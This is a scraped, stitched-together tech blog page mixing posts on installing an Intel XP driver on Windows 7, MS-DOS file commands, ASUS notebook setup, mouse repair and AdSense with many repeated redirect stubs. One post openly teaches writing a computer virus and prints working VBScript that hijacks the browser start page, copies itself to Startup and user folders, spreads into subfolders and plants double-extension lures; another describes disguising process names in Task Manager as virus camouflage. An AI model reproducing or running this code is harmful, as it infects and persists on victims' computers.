
Transferred to: http://www.sibagur.com/2015/12/efek-dari-kombinasi-kata-kunci-pada_44.html
Tumpal Tambunan
|
You may also like:


|
Transferred to: http://www.sibagur.com/2015/12/efek-dari-kombinasi-kata-kunci-pada_44.html
Tumpal Tambunan
|
You may also like:

Don't be surprised if Intel 82845G graphics driver is not available for Window 7, if you try to find on the "Intel" official website or search via the Google search engine, I am sure you will not find Intel 82845G graphics drivers for Window7. Does it be a barrier for not using windows7? don't be pessimistic, there is still any a solution for it. We use several components 82845G driver for Windows XP to be run on Windows7 (believe it would work, because I've experienced it).
To install these components, follow the steps below (I assume you have been in
windows7):
1. Use or download the driver for Window XP.
2. Unzip it.
3. Go to Device Manger, click Display adapter item.
4. Click on "Action" menu, and then, click "Add Legacy Hardware".
5. On the "Welcome to the Add Hardware Wizard", click "Next" button.
6. Select "Install the hardware that I manually select from a list".
7. Just keep clicking the "next" button until you get "select the device
driver you want to install for this hardware" dialogue.
8. Click "Have Disk..." button and then
the "Browse" button.
9. Enter the directory where you unzipped the file you downloaded, and then enter
the "Win2000" subdirectory. Highlight the "ialmnt5.INF" file.
Click on the "Open" button.
10. Click on the "OK" button. A window listing all of the available
display types should open. Select the display adapter that your system contains
and then click on the "Next" button.
11. Click on the "Next" button. The operating system will install the
driver. Click on the "Finish" button when done.
12. Click on the "Close" button and then click on the "Yes" button
to reboot. The driver should now be loaded.
Perhaps this article can be done for different types of chip driver problems. Hope it helpful.
|
You may also like:
Transferred to: http://www.sibagur.com/2015/12/efek-dari-kombinasi-kata-kunci-pada.html
Tumpal Tambunan
|
You may also like:
Transferred to: http://www.sibagur.com/2015/12/efek-dari-kombinasi-kata-kunci-pada_38.html
Tumpal Tambunan
|
You may also like:
Transferred to: http://www.sibagur.com/2015/12/efek-dari-kombinasi-kata-kunci-pada_53.html
Tumpal Tambunan
|
You may also like:
Transferred to: http://www.sibagur.com/2015/12/efek-dari-kombinasi-kata-kunci-pada_20.html
Tumpal Tambunan
|
You may also like:
To copy a particular group of files from one disk or directory to another, use the copy command with wildcards. For example, you could use the following command to copy all files with a .DBS extension from the current directory to a disk in drive B:
copy *.dbs b:Suppose you have a number of files on a disk in drive A that you designated as temporary by giving them a .TMP extension. If you want to copy these files to a disk in drive B, you can use the asterisk wildcard:
copy a:*.tmp b:When you use wildcards to specify the files to be copied, MS-DOS displays the file names as it copies the files.
You might have a group of files with filenames that differ only slightly. To copy them, you can use the question mark wildcard. For example, suppose you have four reports--JAN1RPT.DOC,JAN2RPT.DOC,JAN3RPT.DOC and JAN4RPT.DOC--on a disk in drive A. To copy the files to a disk in drive B, you could use the following command:A:JAN.TMPA:MAR.TMPA:FEB.TMP3 File(s) copied
copy a:jan?rpt.doc b:From drive A, MS-DOS copies the files that have seven-letter names (beginning with the letters JAN and ending with the letters RPT) and a .DOC extension.
If the disk you are copying to doesn't have enough space, MS-DOS stops copying and displays a message that tells you there is insufficient disk space and indicates how many files were copied. The last file displayed in the list before MS-DOS stops copying is not copied to the new disk.
For example, if the disk in drive B becomes full after three of the four .DOC files are copied, you would see a list similar to the following:
JAN1RPT.DOCJAN2RPT.DOCJAN3RPT.DOCJAN4RPT.DOC
Insufficient disk space3 File(s) copied
MS-DOS does not copy the JAN4RPT.DOC file to the disk in drive B.
To rename a file as it is copied, use the copy command and specify the new name, as in the following command:
copy prob.dbs b:noprob.dbsIf you want to assign a new name to a file you are copying, specify the new filename as the destination file. (If you want to rename a file without making a copy, use the rename command discussed later in this chapter.)
copy a:outgo.xls b:expend.xlsYou can rename groups of files by using wildcards. For example, if you want to copy .TMP files on a disk in drive A to a disk in drive B and give the files an .OLD extension, use the following command:
copy a:*.tmp b:*.oldYou can copy a file to the same directory if you rename the file. If you don't rename the file when copying it to the same directory, MS-DOS displays the following message:
File cannot be copied onto itself0 File(s) copied
To combine two or more unformatted text files into one file, use the copy command and include a plus sign (+) between the files you want to combine, as in the following command:
copy prob.txt + dob.txt probdob.txtYou can use the copy command to combine two or more unformatted text files into one file. For example, the following command joins the files SCENE1.TXT and SCENE2.TXT on a disk in drive A into a new file named ACT1.TXT on a disk in drive B:
copy a:scene1.txt + a:scene2.txt b:act1.txtMS-DOS joins the files in the order you type them. In this example, MS-DOS adds the SCENE2.TXT file to the end of the SCENE1.TXT file.
If you don't specify a destination file, MS-DOS combines all the files in the first file you specify. For example, to include the SCENE3.TXT file at the end of the ACT1.TXT file, you would use this command:
copy act1.txt + scene3.txtYou can also use wildcards to combine groups of files:
copy *.txt all.txt
Keyword: Learning MS-DOS | The Complete MS-DOS Commands | MS-DOS tutorial | MS-DOS Script
Tumpal Tambunan
|
You may also like:
To copy text from the keyboard to a file, first create an unformatted text file by using the copy command followed by CON, as in the following example:
copy con a:note.txtThis command copies whatever you type on the keyboard to the file NOTE.TXT on a disk in drive A. After you type the command, MS-DOS displays a cursor but no command prompt.
If NOTE.TXT doesn't exist on the disk in drive A, MS-DOS creates it. If it does exist, what you type replaces what is already in the file. You need to press ENTER at the end of each line of text you type. When you finish typing into the file, press CTRL+Z and then press ENTER to close the file.
To print an unformatted text file, copy it to the port to which your printer is attached, as in the following command:
copy note.txt lpt1To copy a file to your printer, you can specify as the destination file the name of the port to which the printer is attached. For example, the following command copies a file named NOTE.TXT on a disk in drive A to the printer attached to the LPT1 port:
copy a:note.txt lpt1Using CON and the name of a port, you can copy directly from your keyboard to a printer--for example, to the printer attached to the LPT1 port:
copy con lpt1When you are finished sending information to the printer, press CTRL+Z and then press ENTER to print what you have typed.
If you are using MS-DOS Shell, you can use the Copy command on the File menu to copy any number of files from one directory to another. When you choose Confirm On Replace from the Options menu, MS-DOS prompts you to confirm the command if you are copying over an existing file.
NOTE When a file or group of files is selected, you use the Copy command on the File menu to copy files. However, when an item from the program list is selected instead, you use the Copy command as a tool for organizing how program items are displayed.
Shell ► To copy files:
Mouse 1. Make sure the file(s) and destination directory (or drive icon) are visible.2. Press and hold down CTRL while you drag the file(s) to the destination directory or drive icon.3. Release the mouse button, and then release CTRL.4. Click the YES button.
Keyboard 1. From the file list, select the file or files you want to copy.2. From the File menu, choose Copy.3. In the To box, type the drive and directory that you want to copy your files to.4. Choose the OK button.
Keyword: Learning MS-DOS | The Complete MS-DOS Commands | MS-DOS tutorial | MS-DOS Script
Tumpal Tambunan
|
You may also like:
Dalam terjemahan bahasa Indonesia, silahkan kunjungi tautan berikut: http://www.sibagur.com/2015/11/bagaimana-cara-menginstal-windows-di.html
Notebook ASUS X401U series - There are still confused about how to install windows operating system on the notebook ASUS X401U. I understand your confusion, because basically ASUS notebook X401U series does not have an optical drive as a media that's usually used to make the process of installation of the program or the operating system installation.
I almost forgot to tell you, ASUS notebook X401U series sold without Windows operating system + optical drive, that's why the price of ASUS notebook X401U were sold very cheap (Price notebook worth the price of a net book - $290 to $325).
The lessons I took from the trading system made by
ASUS for this product are:
1. ASUS gives freedom to the user to install any operating system to be
installed.
2. ASUS seeks to lower production costs (cut costs to pay for the operating
system and the cost for the optical drive) in order to sell a product that can
be purchased by the public.
This product is recommended to use Windows 8 operating system. So if you are a good at calculating the price, the selling price of this notebook can be more expensive if included with the Windows 8 operating system + optical drive.
If I ask you, want to buy which one (we assume the same specifications)? Whether you want to buy a notebook with the price $400 - $500 which includes the operating system + optical drive? (Response of each person is exactly different--adjusted budget).
Although the price is cheap, you do not rush happy. Because your next task is to install the operating system. Have you ever installed the Windows operating system on a net book?, if yes, you may not be too difficult to do that. However, if you have never been, you might be a little confused.


Below are the pictures that you have to really understand.
|
You may also like:
To rename a file, use the rename (ren) command, as in the following example:
ren mytax.dat ourtax.datTo change the name of a file without changing its location, use the rename command. This command is especially helpful for organizing files. For example, suppose you have two versions of a file named PRICES.LST. The version on the disk in drive A contains last year's prices, whereas the version on drive C is current. To avoid confusion between the two files, you can use the following command to rename the file that contains outdated prices:
ren a:prices.lst prices.old
You can use wildcards to rename a group of files. For example, if you want all .TMP files to be renamed to .TXT files in a directory, use the following command.
ren *.tmp *.txt
If you select more than one file, the Rename File dialog box prompts you to rename each file separately.1. From the file list, select the file or files you want to rename.2. From the file menu, choose Rename. The Rename File dialog box lists the current name of the first selected file.3. In the New Name box, type the new filename.4. Choose the OK button.
You can print unformatted text files from MS-DOS by using the print command. Generally, it is best to print formatted text files and other specialized files from the program you used to create them. For information about specialized data files and unformatted text files, see "Types of Files" earlier in this chapter.
MS-DOS has print options that another program may lack. With MS-DOS, you can start a print job and do other tasks while the printer prints. In addition, you can specify a list of files to print so you don't have to print each file separately.
When you use the print command, a print queue is set up. Before printing, make sure your printer is properly connected to your system, that the power is turned on, and that the printer is online. For information about your printer, see your printer documentation.
To print unformatted text file from MS-DOS, use the print command, as in the following example:
MS-DOS prompts you for the port you want to print to. If you don't specify a port, MS-DOS connects to LPT1 (also called PRN).print config.sys
You can set the default printer port by using the /d switch the first time you use the print command. For example, if your printer is connected to your COM1 port, use the following command:
print /d:com1
Suppose you want to print a file named TOGO.TXT. Type the following command:
print togo.txtThe first time you use the print command, MS-DOS prompts you for the port to print to. Whenever you use the print command again. MS-DOS uses the port you specified the first time. To change the port setting, you must restart your system and use the print command again.
You can set the default printer port by using the /d switch, as in the following example:
print /d:com1 togo.txtThe /d switch can only be used the first time you use the print command. Always use a colon (:) to separate the /d switch from the port name.
To print more than one file at a time, you can type the various filenames and use spaces to separate them, or you can use wildcards.
Shell ► To print files:
1. Before using MS-DOS Shell, type print at the command prompt. You can add the print command to your AUTOEXEC.BAT file to avoidhaving to type it each time you run MS-DOS Shell. The print command must precede the dosshell command in the AUTOEXEC.BAT file.2. From the file list, select one or more files.3. From the File menu, choose Print.MS-DOS adds the files to the print queue (the list of files waiting to be printed).
To view the contents of the print queue, use the print command:
print /t
The MS-DOS print queue is a list of files waiting to be printed. The file at the top of the queue is the one currently being printed. MS-DOS adds your files the print queue when you use the print command. After the first file is printed, MS-DOS begins printing the second file.
To see the list of files in the print queue, type the following:
To cancel printing and empty the print queue, use the /t switch:
print /tMS-DOS stop sending information to your printer. The printer keeps printing until it prints all the information stored in its memory.
NOTE The print queue requires memory that MS-DOS and your programs could otherwise use. Therefore, using the print queue may affect the efficiency of your system
As you work with MS-DOS, you may want to remove files that are no longer useful. You can delete a single file, selected groups of files in a directory or on a disk. Once you delete files, you might not be able to recover them. Be sure that the files you specify for deletion are the ones you want to remove.
If you accidentally delete files you wanted to keep, use the undelete command as soon as possible to recover them. The undelete command might not be able to recover the deleted files if you created or changed other files on the disk in the mean time. The undelete command works best if you set up your system to keep track of files you delete.
If you want MS-DOS to keep track of deleted files on a disk, you can use the Mirror program. To install the program, use the mirror command with the /t switch. For example, the following command sets up deletion tracking for a disk in drive A:
mirror /taThe drive letter must follow the /t switch. However, do not use a colon ( : ) with the drive letter.
The Mirror program is a 6.4K terminate-and-stay-resident (TSR) program that monitors the system. Whenever the program detects a deleted file, it record information that the undelete command needs to recover the file. To install this program, use the mirror command with /t switch for each drive you want to track. For example, to install the program so that it tracks file deletions on drive A and C, you would type the following:
mirror /ta /tcThe first time you delete a file on drive A or C after you have installed Mirror, a file called PCTRACKR.DEL is created in the root directory of that drive. This is a system file that contains the information which undelete needs to recover the deleted file. Each time you delete a file, PCTRACKR.DEL is updated with information about that file.
CAUTION Do not use deletion tracking for any drive that has been redirected by using the join or subst command. If you intend to use the assign command, you must do so before using Mirror to install deletion tracking.
Keyword: Learning MS-DOS | The Complete MS-DOS Commands | MS-DOS tutorial | MS-DOS Script
Tumpal Tambunan
|
You may also like:
Transferred to: http://www.sibagur.com/2015/12/efek-dari-kombinasi-kata-kunci-pada_19.html
Tumpal Tambunan
|
You may also like:
Transferred to: http://www.sibagur.com/2015/12/efek-dari-kombinasi-kata-kunci-pada_48.html
Tumpal Tambunan
|
You may also like:
Transferred to: http://www.sibagur.com/2015/12/efek-dari-kombinasi-kata-kunci-pada_34.html
Tumpal Tambunan
|
You may also like:
Transferred to: http://www.sibagur.com/2015/12/efek-dari-kombinasi-kata-kunci-pada_46.html
Tumpal Tambunan
|
You may also like:
Google Ad sense (GA) is one way to make money from the internet. In addition to potentially making a lot of money, a monetized blog in this way hard sell when sold on Flippa.
Unfortunately, not everyone is approved as a GA publisher. The reason varies from blogs that do not comply with the webmaster policy, navigation is not clear until the content is lacking.
Here are 10 tips for you to be approved by the GA:Keyword: Tips and tricks to get Google Ad sense approval | to get Google Ad sense approval | How to get Google Ad sense approval | Ad sense approval
|
You may also like:
 |
|
Examples of viruses using VBScipt - We will learn how to create a computer virus using VBS (Visual Basic Script). Ability VBS virus is able to work in autorun (run automatically). This virus uses double extension, when in the same folder there are files with extensions JPG and TXT then the script will also create a VBS file with the same file name.
| 1 | On error resume next |
| 2 | Dim WshShell, fso, Source, vPath, Target, Location |
| 3 | Set WshShell = CreateObject("Wscript.Shell") |
| 4 | Set fso = CreateObject("Scripting.FileSystemObject") |
| 5 | Set Source = fso.GetFile(Wscript.ScriptFullName) |
| 6 | |
| 7 | WshShell.RegWrite "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page","http://ambarhalim.blogspot.com/" |
| 8 | |
| 9 | Location = WshShell.SpecialFolders("Startup") |
| 10 | Source.Copy (Location & "\Adobe.vbs") |
| 11 | |
| 12 | Location = WshShell.SpecialFolders("Desktop") |
| 13 | Source.Copy (Location & "Readme.vbs") |
| 14 | InfectFolder Location |
| 15 | |
| 16 | Location = WshShell.SpecialFolders("MyDocuments") |
| 17 | Source.Copy (Location & "\Image.vbs") |
| 18 | InfectFolder Location |
| 19 | |
| 20 | vPath = Left(Source, InStrRev(Source, "\")) |
| 21 | For Each target in fso.GetFolder(vPath).Files |
| 22 | If Right(Target,3)="txt" or Right(Target,3)="jpg" then Source.Copy(Target & ".vbs") |
| 23 | Next |
| 24 | |
| 25 | Sub InfectFolder(addr) |
| 26 | On error resume next |
| 27 | For Each Target in fso.GetFolder(addr).SubFolders |
| 28 | Source.Copy(Target & "\Readme.vbs") |
| 29 | WshShell.Run (Target & "\Readme.vbs") |
| 30 | Next |
| 31 | End sub |
|
You may also like:
Optical mouse solution - Computer mouse is an important device when doing computer activities. Almost all programs must be operated by a computer mouse. What happens if the computer without a mouse?. Are you able to edit images without using a mouse?. Therefore, when the computer mouse has a problem, less more of our work to be disturbed.
No need to buy a new computer mouse if you have a bit of electronics skill, with solder and multitester we can find that problem.
To fix this, follow these steps:
1. Open the mouse with a screwdriver, and release the PCB board.
2. Heat the solder to release the USB cable from the PCB board.

3. Optical mouse USB cable consists of USB Vcc (+5V), USB data+,
USB data- and GND.
4. Check each cable using multitester (from one end to the other end), perhaps
one of the cables there are broken.
5. Or replace the cable with a better.
6. Solder back the wires to the PCB board.
Computer mouse problems are more common because of the quality of the cable.
Hopefully these tips can help you.
|
You may also like:
We will make a program, where the program is able to insert fake information the program name into the task manager. If we want to change the name of our program, then we have to take the data memory in the Task Manager program using ReadProcessMemory API function, then revamped and re-entry into the Task Manager by using the API function.
For example, the program name is Ambarhalim.exe and
Porsea.exe.
- Ambarhalim.exe will change the Porsea.exe name to be
Services.exe.
- Porsea.exe will change the Ambarhalim.exe name to be
explorer.Exe.
This project created using Visual Basic. The steps are as follows:
1. Run the Visual Basic program on your PC.
2. Make 1 listbox (Listbox1) and 1 timer (Timer1) in the form1.
3. Set interval timer value to 500 (0.5 seconds).
In the Form1 code window, enter the source code below.
Private Sub Form_Load()In the Timer1 code window, enter the source code below.
For this project we also need the file module, add the module file! In the
Module1 code window, enter the source code below.
You are free to give a name to this program. This example source code is often used by virus maker as a camouflage so that the program hard to find.
|
You may also like:
 |
|
I've visited many websites, both local and from other countries. Most websites today are not overly prioritize the quality of their web pages, they think only about how to get high traffic so that in the future they can grab or get the bigger ads.
Layout is too forced, image size, number of images, image types, laying the correct CSS, javascript impact and the use of plugins that are not selective. You should to know, they all have a major influence on your website reputation in the future.
If the speed to load your pages too long, then the visitor will close/leave your website, you lose the points in time, and only the points in traffic value that you get where this value actually is very small.
Website created to be visited by many people, from many countries, from many backgrounds and varied in terms of age. So, if you created a website just for yourself and just for your country that has supported internet and device/PC in high technology (do not think in terms of other factors), do not expect your website will get a good reputation. That's why there is the slogan "Internationally" or "internationalization" for a website that would like to get a good reputation.
So, what factors should I consider so that my website can be accessed / loaded faster?
You do not have to implement all the suggestions above, at least prioritize which greatly affect the speed of your website.
|
You may also like:
 The main objective use of random systems is to provide a varied
choice. By randomizing the post items, then our blog will feel alive.
The main objective use of random systems is to provide a varied
choice. By randomizing the post items, then our blog will feel alive.
|
You may also like: